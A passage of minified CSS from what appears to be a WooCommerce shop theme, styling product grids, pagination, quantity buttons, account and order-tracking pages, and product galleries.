.mkdf-out-of-stock{color:#000;background-color:#e6e6e6}.woocommerce .mkdf-new-product{background-color:#b5a46d}.mkdf-woo-single-page .product .mkdf-single-product-content .mkdf-new-product,.mkdf-woo-single-page .product .mkdf-single-product-content .mkdf-onsale,.mkdf-woo-single-page .product .mkdf-single-product-content .mkdf-out-of-stock{right:-31px}.mkdf-woocommerce-page .woocommerce-error,.mkdf-woocommerce-page .woocommerce-info,.mkdf-woocommerce-page .woocommerce-message{position:relative;display:block;padding:35px 30px;margin:0 0 30px;line-height:62px;list-style:none;background-color:#fff0;border:1px solid #000}.mkdf-woocommerce-page .woocommerce-error>a,.mkdf-woocommerce-page .woocommerce-info>a,.mkdf-woocommerce-page .woocommerce-message>a{top:2px;color:#000}.mkdf-woocommerce-page .woocommerce-error>a:hover,.mkdf-woocommerce-page .woocommerce-info>a:hover,.mkdf-woocommerce-page .woocommerce-message>a:hover{color:#b5a46d}.mkdf-woocommerce-page .woocommerce-error a,.mkdf-woocommerce-page .woocommerce-info a,.mkdf-woocommerce-page .woocommerce-message a{float:right}.mkdf-woocommerce-page .woocommerce-info{padding:10px 30px}.mkdf-woocommerce-page .woocommerce-info .showcoupon{color:#000}.mkdf-woocommerce-page .woocommerce-info .showcoupon:hover{color:#b5a46d}.woocommerce-pagination{position:relative;display:inline-block;width:100%;vertical-align:top;margin:40px 0 0;clear:both}.woocommerce-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0;margin:0;list-style:none;text-align:center}.woocommerce-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 6px}.woocommerce-pagination ul li a{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 6px;font-size:18px;font-weight:400}.woocommerce-pagination ul li.mkdf-pag-active a{color:#b5a46d}.woocommerce-pagination ul li.mkdf-pag-next a svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.woocommerce-pagination ul li.mkdf-pag-next,.woocommerce-pagination ul li.mkdf-pag-prev{margin:1px 2px 0}.woocommerce-pagination ul li.mkdf-pag-next a,.woocommerce-pagination ul li.mkdf-pag-prev a{font-size:16px}.woocommerce-pagination ul li.mkdf-pag-next a span,.woocommerce-pagination ul li.mkdf-pag-prev a span{display:block;line-height:inherit}.woocommerce-pagination ul li.mkdf-pag-next a span:before,.woocommerce-pagination ul li.mkdf-pag-prev a span:before{display:block;line-height:inherit}.woocommerce-pagination ul li span{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0;font-size:18px;color:#b5a46d}.woocommerce-pagination ul li a.next,.woocommerce-pagination ul li a.prev{font-size:0;line-height:0}.woocommerce-pagination ul li a.next:before,.woocommerce-pagination ul li a.prev:before{display:block;font-family:Linearicons-Free;font-size:16px;line-height:26px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-pagination ul li a.prev{margin-right:-10px}.woocommerce-pagination ul li a.prev:before{content:"\e875"}.woocommerce-pagination ul li a.next{margin-left:-10px}.woocommerce-pagination ul li a.next:before{content:"\e876"}.woocommerce-page .mkdf-content .mkdf-quantity-buttons,div.woocommerce .mkdf-quantity-buttons{position:relative;display:inline-block;vertical-align:middle}.woocommerce-page .mkdf-content .mkdf-quantity-buttons.quantity,div.woocommerce .mkdf-quantity-buttons.quantity{background-color:#000}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{display:inline-block;vertical-align:middle;color:#fff;background-color:#fff0;border:none;text-align:center;-webkit-user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input{position:relative;height:58px;width:40px;padding:0;margin:0;font-family:inherit;font-size:20px;line-height:56px;outline:0}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-input:focus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-input:focus{color:#fff}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{position:relative;width:22px;height:22px;line-height:inherit;cursor:pointer;-webkit-transition:color .15s ease-in-out;-o-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus:hover,.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus:hover,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus:hover,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus:hover{color:#b5a46d}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-minus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-minus{margin:0 3px 0 24px}.woocommerce-page .mkdf-content .mkdf-quantity-buttons .mkdf-quantity-plus,div.woocommerce .mkdf-quantity-buttons .mkdf-quantity-plus{margin:0 24px 0 3px}.woocommerce-page .mkdf-content .coupon input[type=text],div.woocommerce .coupon input[type=text]{width:200px}.mkdf-woocommerce-page .woocommerce-ordering,.mkdf-woocommerce-page .woocommerce-result-count{display:inline;width:50%;margin:0 0 28px;float:left}.mkdf-woocommerce-page .woocommerce-result-count{line-height:50px}.mkdf-woocommerce-page .woocommerce-ordering{text-align:right}.mkdf-woocommerce-page .woocommerce-ordering .orderby{width:auto;min-width:230px;margin:0;text-align:initial}.mkdf-woocommerce-page .woocommerce-ordering .select2{margin-bottom:0}.mkdf-woocommerce-page .woocommerce-ordering .select2-container--default .select2-selection--single{border:0}.mkdf-woocommerce-page .woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__arrow{border:0;width:23px}.mkdf-woocommerce-page .select2-container--default .select2-results{background-color:#000;color:#fff}.mkdf-woocommerce-page .select2-container--default .select2-results__options{padding:10px 15px}.mkdf-woocommerce-page .select2-container--default.select2-container--open .select2-dropdown.select2-dropdown--below{border-top-color:#000}.mkdf-woocommerce-page .select2-container--default .select2-search--dropdown{background:#000}.mkdf-woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field{border-color:#fff;color:#fff}.mkdf-woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field:focus{border-color:#b5a46d}.mkdf-woocommerce-page .select2-container--default .select2-results__option[aria-disabled=true]{color:#b5a46d}.mkdf-woocommerce-page .select2-container--default .select2-results__option[aria-selected=true],.mkdf-woocommerce-page .select2-container--default .select2-results__option[data-selected=true]{color:#b5a46d}.mkdf-woocommerce-page .select2-container--default .select2-results__option--highlighted[aria-selected]{color:#b5a46d}.mkdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .select2-container--default{width:100%!important;margin:0 0 25px}.woocommerce .star-rating{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.woocommerce .star-rating:before{content:"\e033\e033\e033\e033\e033"}.woocommerce .star-rating span{position:absolute;top:0;left:0;overflow:hidden;max-width:99.9%;color:#000}.woocommerce .star-rating span:before{content:"\e033\e033\e033\e033\e033"}.mkdf-woocommerce-page .mkdf-content .variations{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.mkdf-woocommerce-page .mkdf-content .variations tr{display:block;padding:0 0 20px;border:0}.mkdf-woocommerce-page .mkdf-content .variations tr:last-child{margin:0}.mkdf-woocommerce-page .mkdf-content .variations td{padding:0;text-align:initial}.mkdf-woocommerce-page .mkdf-content .variations td.label{padding-right:10px}.mkdf-woocommerce-page .mkdf-content .variations td.value{white-space:nowrap}.mkdf-woocommerce-page .mkdf-content .variations td.value select{width:auto;min-width:200px}.mkdf-woocommerce-page .mkdf-content .variations .reset_variations{margin:0 0 0 15px;color:#000}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap{margin:35px 0 0}.mkdf-woocommerce-page .mkdf-content .single_variation_wrap .single_variation{margin:0 0 35px}.mkdf-woocommerce-page .mkdf-content table.group_table{position:relative;display:inline-block;vertical-align:middle;margin:0;border:none;padding:0}.mkdf-woocommerce-page .mkdf-content table.group_table tbody{display:block}.mkdf-woocommerce-page .mkdf-content table.group_table tr{display:block;padding:0 0 10px;border:0}.mkdf-woocommerce-page .mkdf-content table.group_table tr:last-child{margin:0}.mkdf-woocommerce-page .mkdf-content table.group_table td{padding:0 17px 10px 0;text-align:left}.mkdf-woocommerce-page .mkdf-content table.group_table td.price{display:table-cell;vertical-align:middle}.mkdf-woocommerce-page .mkdf-content table.group_table td:last-child{padding:0 0 10px}.mkdf-woocommerce-page .mkdf-content table.group_table .mkdf-quantity-buttons{margin:0}.mkdf-woocommerce-page .mkdf-content table.group_table a{color:#000}.mkdf-woocommerce-page .mkdf-content table.group_table a:hover{color:#000}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content,.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{position:relative;display:inline-block;vertical-align:middle;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{width:30%;padding:0 15px 0 0}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul{padding:0 15px 0 0;margin:0;list-style:none;border-right:1px solid #000}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li:not(:last-child){margin:0 0 18px}.mkdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{width:70%;padding:0 0 0 30px}.mkdf-woocommerce-page.woocommerce-account .woocommerce{margin:0 0 45px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login{margin:0 0 34px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login p.mkdf-login-form-text{margin:0 0 7px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.login .lost_password{display:block;margin:15px 0 0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account label{display:block;margin:0 0 5px}.mkdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account fieldset>legend{display:block;color:#000;margin:0 0 10px}.mkdf-woocommerce-page.woocommerce-account .woocommerce>p{display:block;margin:0 0 30px}.mkdf-woocommerce-page.woocommerce-account .woocommerce>h2,.mkdf-woocommerce-page.woocommerce-account .woocommerce>header h2{display:block;margin:16px 0 25px}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table{padding:0;margin:0 0 35px}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #000}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td,.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{border:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.order-actions{text-align:right}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation p{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1,.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses h3{margin:0}.mkdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses address{font-style:normal}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce>h2{font-size:30px;line-height:40px;margin:0 0 25px}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login{margin:0}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label:not(.inline){display:block;margin:14px 0;color:#000;font-size:18px;line-height:38px}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label.inline{position:relative;display:inline-block;vertical-align:middle;margin:23px 0 0}.mkdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p input.button{margin:23px 0 0}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form{margin:0 0 15px}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form>:first-child{margin:0 0 25px}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form p{margin:0}.mkdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form label{display:block;margin:0 0 5px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce{margin:0 0 45px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order{display:block;margin:0 0 60px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order>p:not(.form-row){display:block;margin:0 0 7px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-first,.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-last{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-first label,.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .form-row-last label{display:block;margin:14px 0;color:#000;font-size:18px;line-height:38px}.mkdf-woocommerce-page.mkdf-woocommerce-order-tracking .woocommerce>.track_order .button{margin:13px 0 0}.cross-sells,.mkdf-content .woocommerce,.mkdf-pl-main-holder,.related.products,.upsells.products{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-pl-main-holder{margin:0 0 22px}.mkdf-woo-pl-info-on-image-hover .mkdf-pl-main-holder{margin:0 0 50px}.woo-rating-stars-disabled .product .mkdf-pl-text-wrapper .mkdf-pl-rating-holder{display:none}.woo-rating-stars-disabled .product_list_widget .star-rating{display:none}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .mkdf-pl-inner{border-top:1px solid #b5a46d;border-left:1px solid #b5a46d;overflow:visible;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .mkdf-pl-inner .mkdf-pl-text{width:calc(100% + 2px);height:calc(100% + 2px);top:-1px;left:-1px;padding:35px;background-color:#000;overflow:hidden;z-index:1}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .mkdf-pl-inner .mkdf-pl-text .mkdf-pl-text-inner>p{margin:0 0 73px;max-height:80px;color:#fff;overflow:hidden}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .mkdf-pl-inner .mkdf-pl-image{padding-bottom:100px;overflow:visible}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .mkdf-pl-inner .mkdf-pl-category{position:relative;margin:0 0 39px;color:#fff;z-index:2}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .mkdf-pl-inner .mkdf-pl-category a{font-size:13px;font-weight:700;letter-spacing:.11em;text-transform:uppercase;color:#fff}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .mkdf-pl-inner .mkdf-pl-category a:hover{color:inherit}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .mkdf-pl-inner .woocommerce-LoopProduct-link{position:absolute;display:block;width:calc(100% + 70px);height:calc(100% + 70px);top:-35px;left:-35px;z-index:1}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .mkdf-pl-text-wrapper{position:absolute;bottom:0;left:0;text-align:center;padding:22px 0 38px;margin:0;background-color:#fff}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .mkdf-pl-rating-holder{margin-top:0}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .added_to_cart,.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .button{margin:0;position:relative;width:auto;padding:0;font-family:inherit;font-size:13px;background-color:#fff0;border:0;vertical-align:middle;line-height:1.692307692307692em;letter-spacing:.11em;font-weight:700;text-transform:uppercase;color:#fff;white-space:nowrap;cursor:pointer;z-index:3}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .added_to_cart:before,.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .button:before{content:'';position:absolute;top:110%;left:-40px;width:55px;height:1px;background:currentColor;-webkit-transform:rotate(-50deg) scaleX(1);-ms-transform:rotate(-50deg) scaleX(1);transform:rotate(-50deg) scaleX(1);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;-webkit-animation:mkdf-animate-simple-button-out .4s forwards cubic-bezier(.39,.58,.57,1);animation:mkdf-animate-simple-button-out .4s forwards cubic-bezier(.39,.58,.57,1)}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .added_to_cart:hover:before,.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .button:hover:before{-webkit-animation:mkdf-animate-simple-button-in .4s forwards cubic-bezier(.39,.58,.57,1);animation:mkdf-animate-simple-button-in .4s forwards cubic-bezier(.39,.58,.57,1)}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product:last-child .mkdf-pl-inner{border-right:1px solid #b5a46d}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product:nth-last-child(1) .mkdf-pl-inner{border-bottom:1px solid #b5a46d}@media only screen and (min-width:769px){.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product:nth-last-child(2) .mkdf-pl-inner,.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product:nth-last-child(3) .mkdf-pl-inner{border-bottom:1px solid #b5a46d}}@media only screen and (min-width:681px) and (max-width:768px){.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product:nth-child(2n) .mkdf-pl-inner{border-right:1px solid #b5a46d;width:calc(100% + 1px)}.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product:nth-last-child(2) .mkdf-pl-inner{border-bottom:1px solid #b5a46d}}@media only screen and (max-width:680px){.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product .mkdf-pl-inner{border-right:1px solid #b5a46d}}@media only screen and (min-width:769px){.mkdf-woocommerce-columns-3.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product:nth-child(3n) .mkdf-pl-inner{border-right:1px solid #b5a46d;width:calc(100% + 1px)}}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-4.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product:nth-child(4n) .mkdf-pl-inner{border-right:1px solid #b5a46d;width:calc(100% + 1px)}.mkdf-woocommerce-columns-4.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product:nth-last-child(4) .mkdf-pl-inner{border-bottom:1px solid #b5a46d}}@media only screen and (min-width:769px) and (max-width:1024px){.mkdf-woocommerce-columns-4.mkdf-woo-no-space.mkdf-woo-pl-info-predefined ul.products>.product:nth-child(3n) .mkdf-pl-inner{border-right:1px solid #b5a46d}}ul.products{list-style:none;margin:0 -15px;clear:both}ul.products>.product{position:relative;display:inline-block;vertical-align:middle;float:left;margin:0 0 30px;padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.touch ul.products>.product{cursor:pointer}ul.products>.product:hover .mkdf-pl-inner .mkdf-pl-text{opacity:1}ul.products>.product .mkdf-product-list-title{margin:0 0 4px}ul.products>.product .mkdf-pl-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:10px 0 3px}ul.products>.product .price{position:relative;display:block;margin:8px 0 0;font-size:18px;font-weight:400;line-height:1;color:#b5a46d}ul.products>.product .price *{font-size:inherit;line-height:inherit}ul.products>.product .price del{margin:0 8px 0 0;color:rgb(181 164 109 / .4)}ul.products>.product .price ins{text-decoration:none}ul.products>.product .added_to_cart,ul.products>.product .button{margin:25px 0 0}.mkdf-woo-pl-info-below-image ul.products>.product .added_to_cart,.mkdf-woo-pl-info-below-image ul.products>.product .button{margin:0}ul.products>.product .button.added{display:none}ul.products>.product .mkdf-pl-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .mkdf-pl-inner .mkdf-pl-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .mkdf-pl-inner .mkdf-pl-image img{display:block;width:100%}ul.products>.product .mkdf-pl-inner .mkdf-pl-text{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:10px;opacity:0;background-color:rgb(0 0 0 / .6);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .mkdf-product-list-title,ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .price,ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .star-rating{color:#fff}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .price del{color:rgb(255 255 255 / .8)}ul.products>.product .mkdf-pl-inner>a{position:absolute;display:block;width:100%;height:100%;top:0;left:0}ul.products>.product .mkdf-pl-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:22px 0 38px}.mkdf-woo-no-space ul.products{margin:0}.mkdf-woo-no-space ul.products>.product{padding:0 0;margin:0 0 0}.mkdf-woo-tiny-space ul.products{margin:0 -3px}.mkdf-woo-tiny-space ul.products>.product{padding:0 3px;margin:0 0 6px}.mkdf-woo-small-space ul.products{margin:0 -10px}.mkdf-woo-small-space ul.products>.product{padding:0 10px;margin:0 0 20px}.mkdf-woo-normal-space ul.products{margin:0 -15px}.mkdf-woo-normal-space ul.products>.product{padding:0 15px;margin:0 0 30px}.mkdf-woo-medium-space ul.products{margin:0 -20px}.mkdf-woo-medium-space ul.products>.product{padding:0 20px;margin:0 0 40px}.mkdf-woo-large-space ul.products{margin:0 -25px}.mkdf-woo-large-space ul.products>.product{padding:0 25px;margin:0 0 50px}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-3 .cross-sells>.products>.product,.mkdf-woocommerce-columns-3 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-3 .related.products>.products>.product,.mkdf-woocommerce-columns-3 .upsells.products>.products>.product{width:33.33333%}.mkdf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .mkdf-pl-main-holder>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .related.products>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-4 .cross-sells>.products>.product,.mkdf-woocommerce-columns-4 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-4 .related.products>.products>.product,.mkdf-woocommerce-columns-4 .upsells.products>.products>.product{width:25%}.mkdf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .mkdf-pl-main-holder>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .related.products>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(4n+1){clear:both}}.woocommerce.columns-1>.products>.product{float:none;width:100%}.woocommerce.columns-2>.products>.product{width:50%}@media only screen and (min-width:681px){.woocommerce.columns-2>.products>.product:nth-child(2n+1){clear:both}}.woocommerce.columns-3>.products>.product{width:33.33333%}@media only screen and (min-width:769px){.woocommerce.columns-3>.products>.product:nth-child(3n+1){clear:both}}.woocommerce.columns-4>.products>.product{width:25%}@media only screen and (min-width:1025px){.woocommerce.columns-4>.products>.product:nth-child(4n+1){clear:both}}.woocommerce.columns-5>.products>.product{width:20%}@media only screen and (min-width:1201px){.woocommerce.columns-5>.products>.product:nth-child(5n+1){clear:both}}.woocommerce.columns-6>.products>.product{width:16.66667%}@media only screen and (min-width:1441px){.woocommerce.columns-6>.products>.product:nth-child(6n+1){clear:both}}.mkdf-content .woocommerce.add_to_cart_inline{margin:0;width:auto}.mkdf-content .woocommerce.add_to_cart_inline del,.mkdf-content .woocommerce.add_to_cart_inline ins{position:relative;display:inline-block;vertical-align:middle;margin:0 7px 0 0;color:#000;font-size:16px;line-height:1}div.woocommerce>.products>.product-category a{position:relative;display:inline-block;vertical-align:middle}div.woocommerce>.products>.product-category a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;display:block;background-color:rgb(0 0 0 / .6);opacity:0;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}div.woocommerce>.products>.product-category a:hover:after{opacity:1}div.woocommerce>.products>.product-category a:hover .woocommerce-loop-category__title{top:50%;opacity:1}div.woocommerce>.products>.product-category img{display:block}div.woocommerce>.products>.product-category .woocommerce-loop-category__title{position:absolute;top:60%;left:0;display:block;width:100%;padding:0 10%;margin:0;color:#fff;text-align:center;z-index:2;opacity:0;-webkit-filter:blur(0);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .2s ease,top .2s ease;-o-transition:opacity .2s ease,top .2s ease;transition:opacity .2s ease,top .2s ease}div.woocommerce>.products>.product-category .woocommerce-loop-category__title .count{font-size:.9em;color:#fff;background-color:#fff0}div.woocommerce>.single-product .images{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}div.woocommerce>.single-product .images figure{position:relative;display:inline-block;vertical-align:top;margin:0 -10px}div.woocommerce>.single-product .images figure a{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .images figure a img{position:relative;width:100%;display:block}div.woocommerce>.single-product .images .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;width:30px;height:30px;line-height:30px;text-align:center;z-index:10}div.woocommerce>.single-product .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}div.woocommerce>.single-product .images .woocommerce-product-gallery__image:first-child{left:10px;width:calc(100% - 20px);padding:0}div.woocommerce>.single-product .images .woocommerce-product-gallery__image .zoomImg{cursor:crosshair}div.woocommerce>.single-product .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:20px}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.33333%}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}div.woocommerce>.single-product .woocommerce-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 0}div.woocommerce>.single-product .woocommerce-tabs ul.tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0;border-top:1px solid #000;border-bottom:1px solid #000;text-align:center;clear:both}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li{position:relative;display:inline-block;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li a{position:relative;display:inline-block;vertical-align:top;padding:13px 15px}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li a:hover{color:#000}div.woocommerce>.single-product .woocommerce-tabs .entry-content{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs .entry-content>h2{display:none}div.woocommerce>.single-product .woocommerce-tabs .entry-content>p{margin:30px 0 20px}div.woocommerce>.single-product .woocommerce-tabs table{margin:27px 0 20px}div.woocommerce>.single-product .woocommerce-tabs table th,div.woocommerce>.single-product .woocommerce-tabs table tr{border:0}div.woocommerce>.single-product .woocommerce-tabs table td,div.woocommerce>.single-product .woocommerce-tabs table th{padding:3px 0;vertical-align:middle;text-align:left}div.woocommerce>.single-product .woocommerce-tabs table td p,div.woocommerce>.single-product 